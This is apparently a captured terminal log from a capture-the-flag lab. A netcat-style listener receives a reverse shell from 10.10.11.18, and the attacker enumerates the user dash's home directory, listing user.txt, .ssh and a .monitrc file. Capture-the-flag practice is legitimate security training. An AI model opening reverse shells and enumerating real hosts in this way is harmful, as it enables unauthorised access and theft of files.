 Listening on 0.0.0.0 1234
Connection received on 10.10.11.18 55524
SOCKET: Shell has connected! PID: 4832
cd /home/dash
ls
user.txt
ls -la
total 52
drwxr-x--- 6 dash dash 4096 Apr 15 02:34 .
drwxr-xr-x 4 root root 4096 Aug 16  2023 ..
lrwxrwxrwx 1 root root    9 Apr  2 20:22 .bash_history -> /dev/null
-rw-r--r-- 1 dash dash 3771 Jan  6  2022 .bashrc
drwx------ 3 dash dash 4096 Aug  7  2023 .cache
drwxrwxr-x 4 dash dash 4096 Aug 20  2023 .config
drwxrwxr-x 3 dash dash 4096 Aug  7  2023 .local
-rw-r--r-- 1 dash dash   32 Oct 26 04:50 .monit.id
-rw-r--r-- 1 dash dash    5 Apr 15 02:34 .monit.pid
-rw------- 1 dash dash 1192 Apr 15 02:34 .monit.state
-rwx------ 1 dash dash  707 Oct 26 04:49 .monitrc
-rw-r--r-- 1 dash dash  807 Jan  6  2022 .profile
drwx------ 2 dash dash 4096 Aug 24  2023 .ssh
-rw-r----- 1 root dash   33 Apr 15 01:05 user.txt
cat monitrc